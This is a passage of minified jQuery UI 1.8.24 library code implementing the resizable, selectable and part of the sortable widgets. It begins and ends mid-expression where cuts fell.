p.data(this,"droppable").options.scope===n});s.length&&((i=p.data(s[0],"droppable")).greedyChild="isover"==e?1:0)}i&&"isover"==e&&(i.isover=0,i.isout=1,i._out.call(i,o)),this[e]=1,this["isout"==e?"isover":"isout"]=0,this["isover"==e?"_over":"_out"].call(this,o),i&&"isout"==e&&(i.isout=0,i.isover=1,i._over.call(i,o))}}})},dragStop:function(t,e){t.element.parents(":not(body,html)").unbind("scroll.droppable"),t.options.refreshPositions||p.ui.ddmanager.prepareOffsets(t,e)}}}(jQuery),function(f,t){f.widget("ui.resizable",f.ui.mouse,{widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:1e3},_create:function(){var e=this,t=this.options;if(this.element.addClass("ui-resizable"),f.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(f('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("resizable",this.element.data("resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=t.handles||(f(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor==String){"all"==this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw");var i=this.handles.split(",");this.handles={};for(var n=0;n<i.length;n++){var s=f.trim(i[n]),r=f('<div class="ui-resizable-handle '+("ui-resizable-"+s)+'"></div>');r.css({zIndex:t.zIndex}),"se"==s&&r.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[s]=".ui-resizable-"+s,this.element.append(r)}}this._renderAxis=function(t){for(var e in t=t||this.element,this.handles){if(this.handles[e].constructor==String&&(this.handles[e]=f(this.handles[e],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)){var i,n=f(this.handles[e],this.element);i=/sw|ne|nw|se|n|s/.test(e)?n.outerHeight():n.outerWidth();var s=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join("");t.css(s,i),this._proportionallyResize()}f(this.handles[e]).length}},this._renderAxis(this.element),this._handles=f(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){if(!e.resizing){if(this.className)var t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);e.axis=t&&t[1]?t[1]:"se"}}),t.autoHide&&(this._handles.hide(),f(this.element).addClass("ui-resizable-autohide").hover(function(){t.disabled||(f(this).removeClass("ui-resizable-autohide"),e._handles.show())},function(){t.disabled||e.resizing||(f(this).addClass("ui-resizable-autohide"),e._handles.hide())})),this._mouseInit()},destroy:function(){this._mouseDestroy();var t=function(t){f(t).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};if(this.elementIsWrapper){t(this.element);var e=this.element;e.after(this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")})).remove()}return this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_mouseCapture:function(t){var e=!1;for(var i in this.handles)f(this.handles[i])[0]==t.target&&(e=!0);return!this.options.disabled&&e},_mouseStart:function(t){var e=this.options,i=this.element.position(),n=this.element;this.resizing=!0,this.documentScroll={top:f(document).scrollTop(),left:f(document).scrollLeft()},(n.is(".ui-draggable")||/absolute/.test(n.css("position")))&&n.css({position:"absolute",top:i.top,left:i.left}),this._renderProxy();var s=g(this.helper.css("left")),r=g(this.helper.css("top"));e.containment&&(s+=f(e.containment).scrollLeft()||0,r+=f(e.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:s,top:r},this.size=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()},this.originalSize=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()},this.originalPosition={left:s,top:r},this.sizeDiff={width:n.outerWidth()-n.width(),height:n.outerHeight()-n.height()},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof e.aspectRatio?e.aspectRatio:this.originalSize.width/this.originalSize.height||1;var o=f(".ui-resizable-"+this.axis).css("cursor");return f("body").css("cursor","auto"==o?this.axis+"-resize":o),n.addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var e=this.helper,i=(this.options,this.originalMousePosition),n=this.axis,s=t.pageX-i.left||0,r=t.pageY-i.top||0,o=this._change[n];if(!o)return!1;var a=o.apply(this,[t,s,r]);f.browser.msie&&f.browser.version,this.sizeDiff;return this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(a=this._updateRatio(a,t)),a=this._respectSize(a,t),this._propagate("resize",t),e.css({top:this.position.top+"px",left:this.position.left+"px",width:this.size.width+"px",height:this.size.height+"px"}),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),this._updateCache(a),this._trigger("resize",t,this.ui()),!1},_mouseStop:function(t){this.resizing=!1;var e=this.options,i=this;if(this._helper){var n=this._proportionallyResizeElements,s=n.length&&/textarea/i.test(n[0].nodeName),r=s&&f.ui.hasScroll(n[0],"left")?0:i.sizeDiff.height,o=s?0:i.sizeDiff.width,a={width:i.helper.width()-o,height:i.helper.height()-r},l=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,h=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;e.animate||this.element.css(f.extend(a,{top:h,left:l})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!e.animate&&this._proportionallyResize()}return f("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updateVirtualBoundaries:function(t){var e,i,n,s,r,o=this.options;r={minWidth:p(o.minWidth)?o.minWidth:0,maxWidth:p(o.maxWidth)?o.maxWidth:1/0,minHeight:p(o.minHeight)?o.minHeight:0,maxHeight:p(o.maxHeight)?o.maxHeight:1/0},(this._aspectRatio||t)&&(e=r.minHeight*this.aspectRatio,n=r.minWidth/this.aspectRatio,i=r.maxHeight*this.aspectRatio,s=r.maxWidth/this.aspectRatio,e>r.minWidth&&(r.minWidth=e),n>r.minHeight&&(r.minHeight=n),i<r.maxWidth&&(r.maxWidth=i),s<r.maxHeight&&(r.maxHeight=s)),this._vBoundaries=r},_updateCache:function(t){this.options;this.offset=this.helper.offset(),p(t.left)&&(this.position.left=t.left),p(t.top)&&(this.position.top=t.top),p(t.height)&&(this.size.height=t.height),p(t.width)&&(this.size.width=t.width)},_updateRatio:function(t,e){this.options;var i=this.position,n=this.size,s=this.axis;return p(t.height)?t.width=t.height*this.aspectRatio:p(t.width)&&(t.height=t.width/this.aspectRatio),"sw"==s&&(t.left=i.left+(n.width-t.width),t.top=null),"nw"==s&&(t.top=i.top+(n.height-t.height),t.left=i.left+(n.width-t.width)),t},_respectSize:function(t,e){this.helper;var i=this._vBoundaries,n=(this._aspectRatio||e.shiftKey,this.axis),s=p(t.width)&&i.maxWidth&&i.maxWidth<t.width,r=p(t.height)&&i.maxHeight&&i.maxHeight<t.height,o=p(t.width)&&i.minWidth&&i.minWidth>t.width,a=p(t.height)&&i.minHeight&&i.minHeight>t.height;o&&(t.width=i.minWidth),a&&(t.height=i.minHeight),s&&(t.width=i.maxWidth),r&&(t.height=i.maxHeight);var l=this.originalPosition.left+this.originalSize.width,h=this.position.top+this.size.height,u=/sw|nw|w/.test(n),c=/nw|ne|n/.test(n);o&&u&&(t.left=l-i.minWidth),s&&u&&(t.left=l-i.maxWidth),a&&c&&(t.top=h-i.minHeight),r&&c&&(t.top=h-i.maxHeight);var d=!t.width&&!t.height;return d&&!t.left&&t.top?t.top=null:d&&!t.top&&t.left&&(t.left=null),t},_proportionallyResize:function(){this.options;if(this._proportionallyResizeElements.length)for(var t=this.helper||this.element,e=0;e<this._proportionallyResizeElements.length;e++){var i=this._proportionallyResizeElements[e];if(!this.borderDif){var n=[i.css("borderTopWidth"),i.css("borderRightWidth"),i.css("borderBottomWidth"),i.css("borderLeftWidth")],s=[i.css("paddingTop"),i.css("paddingRight"),i.css("paddingBottom"),i.css("paddingLeft")];this.borderDif=f.map(n,function(t,e){return(parseInt(t,10)||0)+(parseInt(s[e],10)||0)})}f.browser.msie&&(f(t).is(":hidden")||f(t).parents(":hidden").length)||i.css({height:t.height()-this.borderDif[0]-this.borderDif[2]||0,width:t.width()-this.borderDif[1]-this.borderDif[3]||0})}},_renderProxy:function(){var t=this.element,e=this.options;if(this.elementOffset=t.offset(),this._helper){this.helper=this.helper||f('<div style="overflow:hidden;"></div>');var i=f.browser.msie&&f.browser.version<7,n=i?1:0,s=i?2:-1;this.helper.addClass(this._helper).css({width:this.element.outerWidth()+s,height:this.element.outerHeight()+s,position:"absolute",left:this.elementOffset.left-n+"px",top:this.elementOffset.top-n+"px",zIndex:++e.zIndex}),this.helper.appendTo("body").disableSelection()}else this.helper=this.element},_change:{e:function(t,e,i){return{width:this.originalSize.width+e}},w:function(t,e,i){this.options;var n=this.originalSize;return{left:this.originalPosition.left+e,width:n.width-e}},n:function(t,e,i){this.options;var n=this.originalSize;return{top:this.originalPosition.top+i,height:n.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(t,e,i){return f.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},sw:function(t,e,i){return f.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,e,i]))},ne:function(t,e,i){return f.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},nw:function(t,e,i){return f.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,e,i]))}},_propagate:function(t,e){f.ui.plugin.call(this,t,[e,this.ui()]),"resize"!=t&&this._trigger(t,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),f.extend(f.ui.resizable,{version:"1.8.24"}),f.ui.plugin.add("resizable","alsoResize",{start:function(t,e){var i=f(this).data("resizable").options,n=function(t){f(t).each(function(){var t=f(this);t.data("resizable-alsoresize",{width:parseInt(t.width(),10),height:parseInt(t.height(),10),left:parseInt(t.css("left"),10),top:parseInt(t.css("top"),10)})})};"object"!=typeof i.alsoResize||i.alsoResize.parentNode?n(i.alsoResize):i.alsoResize.length?(i.alsoResize=i.alsoResize[0],n(i.alsoResize)):f.each(i.alsoResize,function(t){n(t)})},resize:function(t,r){var e=f(this).data("resizable"),i=e.options,n=e.originalSize,s=e.originalPosition,o={height:e.size.height-n.height||0,width:e.size.width-n.width||0,top:e.position.top-s.top||0,left:e.position.left-s.left||0},a=function(t,i){f(t).each(function(){var t=f(this),n=f(this).data("resizable-alsoresize"),s={},e=i&&i.length?i:t.parents(r.originalElement[0]).length?["width","height"]:["width","height","top","left"];f.each(e,function(t,e){var i=(n[e]||0)+(o[e]||0);i&&0<=i&&(s[e]=i||null)}),t.css(s)})};"object"!=typeof i.alsoResize||i.alsoResize.nodeType?a(i.alsoResize):f.each(i.alsoResize,function(t,e){a(t,e)})},stop:function(t,e){f(this).removeData("resizable-alsoresize")}}),f.ui.plugin.add("resizable","animate",{stop:function(e,t){var i=f(this).data("resizable"),n=i.options,s=i._proportionallyResizeElements,r=s.length&&/textarea/i.test(s[0].nodeName),o=r&&f.ui.hasScroll(s[0],"left")?0:i.sizeDiff.height,a=r?0:i.sizeDiff.width,l={width:i.size.width-a,height:i.size.height-o},h=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,u=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(f.extend(l,u&&h?{top:u,left:h}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var t={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};s&&s.length&&f(s[0]).css({width:t.width,height:t.height}),i._updateCache(t),i._propagate("resize",e)}})}}),f.ui.plugin.add("resizable","containment",{start:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.element,r=n.containment,o=r instanceof f?r.get(0):/parent/.test(r)?s.parent().get(0):r;if(o)if(i.containerElement=f(o),/document/.test(r)||r==document)i.containerOffset={left:0,top:0},i.containerPosition={left:0,top:0},i.parentData={element:f(document),left:0,top:0,width:f(document).width(),height:f(document).height()||document.body.parentNode.scrollHeight};else{var a=f(o),l=[];f(["Top","Right","Left","Bottom"]).each(function(t,e){l[t]=g(a.css("padding"+e))}),i.containerOffset=a.offset(),i.containerPosition=a.position(),i.containerSize={height:a.innerHeight()-l[3],width:a.innerWidth()-l[1]};var h=i.containerOffset,u=i.containerSize.height,c=i.containerSize.width,d=f.ui.hasScroll(o,"left")?o.scrollWidth:c,p=f.ui.hasScroll(o)?o.scrollHeight:u;i.parentData={element:o,left:h.left,top:h.top,width:d,height:p}}},resize:function(t,e){var i=f(this).data("resizable"),n=i.options,s=(i.containerSize,i.containerOffset),r=(i.size,i.position),o=i._aspectRatio||t.shiftKey,a={top:0,left:0},l=i.containerElement;l[0]!=document&&/static/.test(l.css("position"))&&(a=s),r.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-a.left),o&&(i.size.height=i.size.width/i.aspectRatio),i.position.left=n.helper?s.left:0),r.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),o&&(i.size.width=i.size.height*i.aspectRatio),i.position.top=i._helper?s.top:0),i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top;var h=Math.abs((i._helper,i.offset.left-a.left+i.sizeDiff.width)),u=Math.abs((i._helper?i.offset.top-a.top:i.offset.top-s.top)+i.sizeDiff.height),c=i.containerElement.get(0)==i.element.parent().get(0),d=/relative|absolute/.test(i.containerElement.css("position"));c&&d&&(h-=i.parentData.left),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,o&&(i.size.height=i.size.width/i.aspectRatio)),u+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-u,o&&(i.size.width=i.size.height*i.aspectRatio))},stop:function(t,e){var i=f(this).data("resizable"),n=i.options,s=(i.position,i.containerOffset),r=i.containerPosition,o=i.containerElement,a=f(i.helper),l=a.offset(),h=a.outerWidth()-i.sizeDiff.width,u=a.outerHeight()-i.sizeDiff.height;i._helper&&!n.animate&&/relative/.test(o.css("position"))&&f(this).css({left:l.left-r.left-s.left,width:h,height:u}),i._helper&&!n.animate&&/static/.test(o.css("position"))&&f(this).css({left:l.left-r.left-s.left,width:h,height:u})}}),f.ui.plugin.add("resizable","ghost",{start:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.size;i.ghost=i.originalElement.clone(),i.ghost.css({opacity:.25,display:"block",position:"relative",height:s.height,width:s.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof n.ghost?n.ghost:""),i.ghost.appendTo(i.helper)},resize:function(t,e){var i=f(this).data("resizable");i.options;i.ghost&&i.ghost.css({position:"relative",height:i.size.height,width:i.size.width})},stop:function(t,e){var i=f(this).data("resizable");i.options;i.ghost&&i.helper&&i.helper.get(0).removeChild(i.ghost.get(0))}}),f.ui.plugin.add("resizable","grid",{resize:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.size,r=i.originalSize,o=i.originalPosition,a=i.axis;n._aspectRatio||t.shiftKey;n.grid="number"==typeof n.grid?[n.grid,n.grid]:n.grid;var l=Math.round((s.width-r.width)/(n.grid[0]||1))*(n.grid[0]||1),h=Math.round((s.height-r.height)/(n.grid[1]||1))*(n.grid[1]||1);/^(se|s|e)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h):/^(ne)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h,i.position.top=o.top-h):(/^(sw)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h):(i.size.width=r.width+l,i.size.height=r.height+h,i.position.top=o.top-h),i.position.left=o.left-l)}});var g=function(t){return parseInt(t,10)||0},p=function(t){return!isNaN(parseInt(t,10))}}(jQuery),function(h,t){h.widget("ui.selectable",h.ui.mouse,{options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch"},_create:function(){var t,e=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){(t=h(e.options.filter,e.element[0])).addClass("ui-selectee"),t.each(function(){var t=h(this),e=t.offset();h.data(this,"selectable-item",{element:this,$element:t,left:e.left,top:e.top,right:e.left+t.outerWidth(),bottom:e.top+t.outerHeight(),startselected:!1,selected:t.hasClass("ui-selected"),selecting:t.hasClass("ui-selecting"),unselecting:t.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=t.addClass("ui-selectee"),this._mouseInit(),this.helper=h("<div class='ui-selectable-helper'></div>")},destroy:function(){return this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled").removeData("selectable").unbind(".selectable"),this._mouseDestroy(),this},_mouseStart:function(i){var n=this;if(this.opos=[i.pageX,i.pageY],!this.options.disabled){var t=this.options;this.selectees=h(t.filter,this.element[0]),this._trigger("start",i),h(t.appendTo).append(this.helper),this.helper.css({left:i.clientX,top:i.clientY,width:0,height:0}),t.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var t=h.data(this,"selectable-item");t.startselected=!0,!i.metaKey&&!i.ctrlKey&&(t.$element.removeClass("ui-selected"),t.selected=!1,t.$element.addClass("ui-unselecting"),t.unselecting=!0,n._trigger("unselecting",i,{unselecting:t.element}))}),h(i.target).parents().andSelf().each(function(){var t=h.data(this,"selectable-item");if(t){var e=!i.metaKey&&!i.ctrlKey||!t.$element.hasClass("ui-selected");return t.$element.removeClass(e?"ui-unselecting":"ui-selected").addClass(e?"ui-selecting":"ui-unselecting"),t.unselecting=!e,t.selecting=e,(t.selected=e)?n._trigger("selecting",i,{selecting:t.element}):n._trigger("unselecting",i,{unselecting:t.element}),!1}})}},_mouseDrag:function(i){var n=this;if(this.dragged=!0,!this.options.disabled){var s=this.options,r=this.opos[0],o=this.opos[1],a=i.pageX,l=i.pageY;if(a<r){var t=a;a=r,r=t}if(l<o){t=l;l=o,o=t}return this.helper.css({left:r,top:o,width:a-r,height:l-o}),this.selectees.each(function(){var t=h.data(this,"selectable-item");if(t&&t.element!=n.element[0]){var e=!1;"touch"==s.tolerance?e=!(t.left>a||t.right<r||t.top>l||t.bottom<o):"fit"==s.tolerance&&(e=t.left>r&&t.right<a&&t.top>o&&t.bottom<l),e?(t.selected&&(t.$element.removeClass("ui-selected"),t.selected=!1),t.unselecting&&(t.$element.removeClass("ui-unselecting"),t.unselecting=!1),t.selecting||(t.$element.addClass("ui-selecting"),t.selecting=!0,n._trigger("selecting",i,{selecting:t.element}))):(t.selecting&&((i.metaKey||i.ctrlKey)&&t.startselected?(t.$element.removeClass("ui-selecting"),t.selecting=!1,t.$element.addClass("ui-selected"),t.selected=!0):(t.$element.removeClass("ui-selecting"),t.selecting=!1,t.startselected&&(t.$element.addClass("ui-unselecting"),t.unselecting=!0),n._trigger("unselecting",i,{unselecting:t.element}))),t.selected&&!i.metaKey&&!i.ctrlKey&&!t.startselected&&(t.$element.removeClass("ui-selected"),t.selected=!1,t.$element.addClass("ui-unselecting"),t.unselecting=!0,n._trigger("unselecting",i,{unselecting:t.element})))}}),!1}},_mouseStop:function(e){var i=this;this.dragged=!1;this.options;return h(".ui-unselecting",this.element[0]).each(function(){var t=h.data(this,"selectable-item");t.$element.removeClass("ui-unselecting"),t.unselecting=!1,t.startselected=!1,i._trigger("unselected",e,{unselected:t.element})}),h(".ui-selecting",this.element[0]).each(function(){var t=h.data(this,"selectable-item");t.$element.removeClass("ui-selecting").addClass("ui-selected"),t.selecting=!1,t.selected=!0,t.startselected=!0,i._trigger("selected",e,{selected:t.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),h.extend(h.ui.selectable,{version:"1.8.24"})}(jQuery),function(d,t){d.widget("ui.sortable",d.ui.mouse,{widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3},_create:function(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=!!this.items.length&&("x"===t.axis||/left|right/.test(this.items[0].item.css("float"))||/inline|table-cell/.test(this.items[0].item.css("display"))),this.offset=this.element.offset(),this._mouseInit(),this.ready=!0},destroy:function(){d.Widget.prototype.destroy.call(this),this.element.removeClass("ui-sortable ui-sortable-disabled"),this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_setOption:function(t,e){"disabled"===t?(this.options[t]=e,this.widget()[e?"addClass":"removeClass"]("ui-sortable-disabled")):d.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(t,e){var i=this;if(this.reverting)return!1;if(this.options.disabled||"static"==this.options.type)return!1;this._refreshItems(t);var n=null,s=this;d(t.target).parents().each(function(){if(d.data(this,i.widgetName+"-item")==s)return n=d(this),!1});if(d.data(t.target,i.widgetName+"-item")==s&&(n=d(t.target)),!n)return!1;if(this.options.handle&&!e){var r=!1;if(d(this.options.handle,n).find("*").andSelf().each(function(){this==t.target&&(r=!0)}),!r)return!1}return this.currentItem=n,this._removeCurrentsFromItems(),!0},_mouseStart:function(t,e,i){var n=this.options;if((this.currentContainer=this).refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},d.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,n.cursorAt&&this._adjustOffsetFromHelper(n.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!=this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),n.containment&&this._setContainment(),n.cursor&&(d("body").css("cursor")&&(this._storedCursor=d("body").css("cursor")),d("body").css("cursor",n.cursor)),n.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",n.opacity)),n.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",n.zIndex)),this.scrollParent[0]!=document&&"HTML"!=this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(var s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return d.ui.ddmanager&&(d.ui.ddmanager.current=this),d.ui.ddmanager&&!n.dropBehaviour&&d.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){if(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll){var e=this.options,i=!1;this.scrollParent[0]!=document&&"HTML"!=this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-d(document).scrollTop()<e.scrollSensitivity?i=d(document).scrollTop(d(document).scrollTop()-e.scrollSpeed):d(window).height()-(t.pageY-d(document).scrollTop())<e.scrollSensitivity&&(i=d(document).scrollTop(d(document).scrollTop()+e.scrollSpeed)),t.pageX-d(document).scrollLeft()<e.scrollSensitivity?i=d(document).scrollLeft(d(document).scrollLeft()-e.scrollSpeed):d(window).width()-(t.pageX-d(document).scrollLeft())<e.scrollSensitivity&&(i=d(document).scrollLeft(d(document).scrollLeft()+e.scrollSpeed))),!1!==i&&d.ui.ddmanager&&!e.dropBehaviour&&d.ui.ddmanager.prepareOffsets(this,t)}this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(var n=this.items.length-1;0<=n;n--){var s=this.items[n],r=s.item[0],o=this._intersectsWithPointer(s);if(o&&(s.instance===this.currentContainer&&!(r==this.currentItem[0]||this.placeholder[1==o?"next":"prev"]()[0]==r||d.ui.contains(this.placeholder[0],r)||"semi-dynamic"==this.options.type&&d.ui.contains(this.element[0],r)))){if(this.direction=1==o?"down":"up","pointer"!=this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(t,s),this._trigger("change",t,this._uiHash());break}}return this._contactContainers(t),d.ui.ddmanager&&d.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){if(t){if(d.ui.ddmanager&&!this.options.dropBehaviour&&d.ui.ddmanager.drop(this,t),this.options.revert){var i=this,n=i.placeholder.offset();i.reverting=!0,d(this.helper).animate({left:n.left-this.offset.parent.left-i.margins.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft),top:n.top-this.offset.parent.top-i.margins.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){i._clear(t)})}else this._clear(t,e);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"==this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!=this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),d.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?d(this.domPosition.prev).after(this.currentItem):d(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},d(t).each(function(){var t=(d(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(d(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,r=t.left,o=r+t.width,a=t.top,l=a+t.height,h=this.offset.click.top,u=this.offset.click.left,c=a<n+h&&n+h<l&&r<e+u&&e+u<o;return"pointer"==this.options.tolerance||this.options.forcePointerForContainers||"pointer"!=this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<o&&a<n+this.helperProportions.height/2&&s-this.helperProportions.height/2<l},_intersectsWithPointer:function(t){var 